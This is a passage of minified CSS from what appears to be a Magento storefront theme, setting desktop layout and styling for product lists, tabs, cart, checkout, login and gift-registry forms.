(orientation:landscape){.product-video{height:100%;width:81%}}@media only screen and (max-width:991px){.products-list-ext .product-item-details,.products-list-ext .product-item-inner{display:block}}@media only screen and (min-width:992px){.products-list-ext .product-item-details{padding-left:30px}.products-list-ext .product-item-inner{width:20%;padding-left:15px}.products-list-ext .product-item-inner-content{border-left:1px solid #f5f5f5;padding-left:15px}.products-list-ext .product-item-actions .actions-primary,.products-list-ext .product-item-actions .actions-secondary{display:block;float:none;vertical-align:baseline}.products-list-ext .product-item-actions .actions-primary+.actions-secondary{padding-left:0;margin-top:15px}.products-list-ext .product-item-actions .action.primary{width:100%}}@media all and (min-width:769px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.amazon-addresses .amazon-address,.column .block-addbysku .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.amazon-addresses .amazon-address:nth-child(odd),.column .block-addbysku .block-content .box:nth-child(odd),.login-container .block:nth-child(odd),.account .column.main .block:not(.widget) .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.amazon-addresses .amazon-address:nth-child(even),.column .block-addbysku .block-content .box:nth-child(even),.login-container .block:nth-child(even),.account .column.main .block:not(.widget) .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.column.main .magento-payments-review .actions-toolbar,.bundle-options-container .legend.title,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions .actions-toolbar,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar,.wishlist-index-index .main .form-wishlist-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-add-invitations .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:75.8%;top:6px}.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-margin-for-forms-desktop,.fieldset .legend,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:25.8%}.abs-visually-hidden-desktop,.dashboard-welcome-toggler,.modes-label,.block-search .label,.block-collapsible-nav .title{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.magento-payments-review .block-content:before,.magento-payments-review .block-content:after,.magento-payments-review-discount:before,.magento-payments-review-discount:after,.order-review-form:before,.order-review-form:after,.amazon-addresses:before,.amazon-addresses:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^=sales-guest-] .column.main .block:not(.widget) .block-content:before,[class^=sales-guest-] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.product-columns-wrapper:before,.product-columns-wrapper:after,.account .toolbar:before,.account .toolbar:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.magento-payments-review .block-content:after,.magento-payments-review-discount:after,.order-review-form:after,.amazon-addresses:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^=sales-guest-] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.product-columns-wrapper:after,.account .toolbar:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional,.vertnav-trigger,.navi.nav-vert-triggerable{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field,.product-add-form .fieldset>.field,.product-add-form .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label,.product-add-form .fieldset>.field:not(.choice)>.label,.product-add-form .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control,.product-add-form .fieldset>.field:not(.choice)>.control,.product-add-form .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label,.product-add-form .fieldset>.field>.label,.product-add-form .fieldset .fields>.field>.label{margin:0 0 5px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before,.product-add-form .fieldset>.field.choice:before,.product-add-form .fieldset .fields>.field.choice:before,.product-add-form .fieldset>.field.no-label:before,.product-add-form .fieldset .fields>.field.no-label:before{display:none}.product-add-form .fieldset>.field:not(:first-child):last-of-type,.product-add-form .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{margin-bottom:20px;position:relative}.abs-pager-toolbar .limiter,.account .toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .form-cart .actions,.cart-container .cart-gift-item .actions{text-align:right}.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .form-cart .action.clear,.cart-container .form-cart .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update{margin-left:10px}.block-cart-failed .action.continue,.cart-container .form-cart .action.continue,.cart-container .cart-gift-item .action.continue{float:left}h1{font-size:40px}h2{font-size:30px}.main-container{width:100%;-webkit-flex-grow:1;flex-grow:1;-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto}.ie9 .main-container{width:auto}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:58.33333333%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:79.16666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:79.16666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:20.83333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:20.83333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:20.83333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:20.83333333%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:20.83333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:20.83333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0;padding-right:2%}.page-layout-3columns .column.main{width:66.66666667%}.page-layout-3columns .sidebar-main{width:16.66666667%}.page-layout-3columns .sidebar-additional{width:16.66666667%}.page-layout-3columns .vertnav-trigger,.page-layout-3columns .navi.nav-vert-triggerable{width:14.66666667%}.page-layout-2columns-left .vertnav-trigger,.page-layout-2columns-left .navi.nav-vert-triggerable{width:18.83333333%}.page-layout-2columns-right .vertnav-trigger,.page-layout-2columns-right .navi.nav-vert-triggerable{width:18.83333333%}.nav-toggle{display:none}.fieldset>.field{margin:0 0 20px;box-sizing:border-box;margin:0 0 29px}.fieldset>.field>.label{margin:0}.fieldset>.field:before,.fieldset>.field:after{content:'';display:table}.fieldset>.field:after{clear:both}.fieldset>.field.choice:before,.fieldset>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.fieldset>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.control{width:74.2%;float:left}.product.data.items.show-tabs{position:relative;z-index:1}.product.data.items.show-tabs:before,.product.data.items.show-tabs:after{content:'';display:table}.product.data.items.show-tabs:after{clear:both}.product.data.items.show-tabs>.item.title{float:left;width:auto}.product.data.items.show-tabs>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items.show-tabs>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items.show-tabs>.item.content:before,.product.data.items.show-tabs>.item.content:after{content:'';display:table}.product.data.items.show-tabs>.item.content:after{clear:both}.product.data.items.show-tabs>.item.content.active{display:block}.product.data.items.show-tabs>.item.title{margin:0 5px 0 0}.product.data.items.show-tabs>.item.title>.switch{font-weight:600;line-height:20px;font-size:1.4rem;color:#7d7d7d;text-decoration:none;background:#f0f0f0;border:1px solid #d1d1d1;border-bottom:none;height:20px;padding:5px 20px}.product.data.items.show-tabs>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items.show-tabs>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items.show-tabs>.item.title:not(.disabled)>.switch:focus,.product.data.items.show-tabs>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items.show-tabs>.item.title:not(.disabled)>.switch:active,.product.data.items.show-tabs>.item.title.active>.switch,.product.data.items.show-tabs>.item.title.active>.switch:focus,.product.data.items.show-tabs>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items.show-tabs>.item.title.active>.switch,.product.data.items.show-tabs>.item.title.active>.switch:focus,.product.data.items.show-tabs>.item.title.active>.switch:hover{padding-bottom:6px}.product.data.items.show-tabs>.item.content{background:#fff;margin-top:31px;padding:20px;border:0;border-top:1px solid #d1d1d1}.product.data.items.style-luma.show-tabs{position:relative;z-index:1;border-bottom:0;margin-left:0;margin-right:0}.product.data.items.style-luma.show-tabs:before,.product.data.items.style-luma.show-tabs:after{content:'';display:table}.product.data.items.style-luma.show-tabs:after{clear:both}.product.data.items.style-luma.show-tabs>.item.title{float:left;width:auto}.product.data.items.style-luma.show-tabs>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items.style-luma.show-tabs>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items.style-luma.show-tabs>.item.content:before,.product.data.items.style-luma.show-tabs>.item.content:after{content:'';display:table}.product.data.items.style-luma.show-tabs>.item.content:after{clear:both}.product.data.items.style-luma.show-tabs>.item.content.active{display:block}.product.data.items.style-luma.show-tabs>.item.title{margin:0 -1px 0 0}.product.data.items.style-luma.show-tabs>.item.title>.switch{font-weight:400;line-height:40px;font-size:1.4rem;color:#7d7d7d;text-decoration:none;background:#f0f0f0;border:1px solid #d1d1d1;border-bottom:none;height:40px;padding:1px 35px}.product.data.items.style-luma.show-tabs>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items.style-luma.show-tabs>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items.style-luma.show-tabs>.item.title:not(.disabled)>.switch:focus,.product.data.items.style-luma.show-tabs>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items.style-luma.show-tabs>.item.title:not(.disabled)>.switch:active,.product.data.items.style-luma.show-tabs>.item.title.active>.switch,.product.data.items.style-luma.show-tabs>.item.title.active>.switch:focus,.product.data.items.style-luma.show-tabs>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items.style-luma.show-tabs>.item.title.active>.switch,.product.data.items.style-luma.show-tabs>.item.title.active>.switch:focus,.product.data.items.style-luma.show-tabs>.item.title.active>.switch:hover{padding-bottom:2px}.product.data.items.style-luma.show-tabs>.item.content{background:#fff;margin-top:43px;padding:35px;border:1px solid #d1d1d1}.product.data.items.style-luma.show-tabs .item.title a:after{display:none}.product.data.items.style-luma.show-tabs>.item.title:not(.disabled)>.switch:active{padding-bottom:1px}.product.data.items.style-luma.show-tabs>.item.content:last-child{border-bottom:none}.product.data.items.style1.show-tabs{position:relative;z-index:1}.product.data.items.style1.show-tabs:before,.product.data.items.style1.show-tabs:after{content:'';display:table}.product.data.items.style1.show-tabs:after{clear:both}.product.data.items.style1.show-tabs>.item.title{float:left;width:auto}.product.data.items.style1.show-tabs>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items.style1.show-tabs>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items.style1.show-tabs>.item.content:before,.product.data.items.style1.show-tabs>.item.content:after{content:'';display:table}.product.data.items.style1.show-tabs>.item.content:after{clear:both}.product.data.items.style1.show-tabs>.item.content.active{display:block}.product.data.items.style1.show-tabs>.item.title{margin:0}.product.data.items.style1.show-tabs>.item.title>.switch{font-weight:400;line-height:50px;font-size:1.6rem;color:#7d7d7d;text-decoration:none;background:#f0f0f0;border:1px solid #d1d1d1;border-bottom:none;height:50px;padding:0 10px}.product.data.items.style1.show-tabs>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items.style1.show-tabs>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items.style1.show-tabs>.item.title:not(.disabled)>.switch:focus,.product.data.items.style1.show-tabs>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items.style1.show-tabs>.item.title:not(.disabled)>.switch:active,.product.data.items.style1.show-tabs>.item.title.active>.switch,.product.data.items.style1.show-tabs>.item.title.active>.switch:focus,.product.data.items.style1.show-tabs>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items.style1.show-tabs>.item.title.active>.switch,.product.data.items.style1.show-tabs>.item.title.active>.switch:focus,.product.data.items.style1.show-tabs>.item.title.active>.switch:hover{padding-bottom:0}.product.data.items.style1.show-tabs>.item.content{background:#fff;margin-top:51px;padding:15px 0;border:0;border-top:1px solid #d1d1d1}.product.data.items.style1.show-tabs .item.title a:after{display:none}.product.data.items.style1.show-tabs>.item.title>.switch{border:1px solid transparent;border-bottom:none}.product.data.items.style1.show-tabs>.item.title:not(.disabled)>.switch:active{padding-bottom:0}.product.data.items.style1.show-tabs>.item.title.active>.switch,.product.data.items.style1.show-tabs>.item.title.active>.switch:focus,.product.data.items.style1.show-tabs>.item.title.active>.switch:hover{border-color:#d1d1d1;border-bottom:1px solid transparent;padding-top:4px;margin-top:-4px}.product.data.items.style1.show-tabs>.item.content:last-child{border-bottom:none}.product.data.items.style1.style1-small.show-tabs>.item.title>.switch{font-size:14px;height:32px;line-height:32px;padding-top:0;padding-left:7px;padding-right:7px;padding-bottom:0}.product.data.items.style1.style1-small.show-tabs>.item.title:not(.disabled)>.switch:active{padding-bottom:0}.product.data.items.style1.style1-small.show-tabs>.item.title.active>.switch,.product.data.items.style1.style1-small.show-tabs>.item.title.active>.switch:focus,.product.data.items.style1.style1-small.show-tabs>.item.title.active>.switch:hover{padding-top:4px;margin-top:-4px;padding-bottom:0}.product.data.items.style1.style1-small.show-tabs>.item.content{margin-top:33px}.product.data.items.stacked-tabs>.item.title>.switch{cursor:default}.product.data.items.stacked-tabs>.item.content{display:block !important}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 5px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}.pagebuilder-mobile-only{display:none !important}.magento-payments-review .magento-payments-review-title{border-bottom:1px solid #d1d1d1}.magento-payments-review .block-content .box-order-shipping-address,.magento-payments-review .block-content .box-order-shipping-method,.magento-payments-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.magento-payments-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.magento-payments-review .table-magento-payments-review-items .col.price,.magento-payments-review .table-magento-payments-review-items .col.qty{text-align:center}.magento-payments-review .table-magento-payments-review-items .col.item{width:60%}.magento-payments-review .col.subtotal,.magento-payments-review .mark,.magento-payments-review .amount{text-align:right}.magento-payments-review-discount{border-top:1px solid #d1d1d1}.magento-payments-review-discount .block{margin-bottom:15px}.magento-payments-review-discount .block .title:after{display:inline;margin-left:10px;position:static}.magento-payments-review-discount .block .content{padding-bottom:0}.order-review-form .actions-toolbar>.primary{float:right}.order-review-form .action.primary{margin-right:0}.am-brands-fullwidth{width:100% !important}.ambrands-letters-list{display:flex}.ambrands-letters-list .ambrands-letter .ambrands-content{margin:0 -10px}.ambrands-letters-list .ambrands-brand-item{margin:0 10px 20px}.ambrands-letters-list .ambrands-brand-item.-no-logo{max-width:156px}.ambrands-letters-list .ambrands-letter{padding-right:10px;width:inherit}.amazon-addresses .amazon-address{margin-bottom:0}.login-container .block-amazon-login{clear:none;float:right}.login-container .block-amazon-login .actions-toolbar{margin-top:25px}.login-container .block:nth-child(2)+.block-amazon-login{clear:none}.amazon-validate-container{margin:40px auto 0 auto;width:500px}.amazon-validate-container .primary{width:190px}.amazon-validate-container .continue-as-guest{width:130px}.amazon-validate-container .forgot-password{text-align:right;width:175px}.amazon-validate-container .amazon-logout{margin-top:1em}.checkout-shipping-address .field-tooltip .field-tooltip-content{right:-65px}.checkout-shipping-address .field-tooltip .field-tooltip-content:before,.checkout-shipping-address .field-tooltip .field-tooltip-content:after{right:64px}.klarna-payments-method>.payment-method-title{padding:11.5px 0}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.cart-container .widget{float:left}.cart-container .widget.block{margin-bottom:20px}.cart-summary{float:right;position:relative;width:23%}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 20px;margin:0 0 10px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 5px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item .col.item{padding:27px 8px 10px}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:20px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .item-actions .actions-toolbar{text-align:left}.cart .action{margin-bottom:10px}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right;margin:0 0 1px}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:7px;padding-top:8px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:25px}.minicart-wrapper .block-minicart{width:390px}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.checkout-onepage-success .print{display:block;float:right;margin:22px 0 0}.opc-estimated-wrapper{display:none}.opc-progress-bar-item{width:185px}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 10px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:600px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 20px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1,0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1,0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1,1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1,1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:2.8rem;border-bottom:0;margin-bottom:25px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10px 30px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:10px 0 0 40px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 20px}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:600px}.login-container .block .login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block .login .actions-toolbar>.secondary{float:left}.fieldset .fullname .field .label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset .fullname .field .control{width:74.2%;float:left}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:14px;margin-bottom:20px;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:20px}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 20px;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field>.label{margin:0}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search 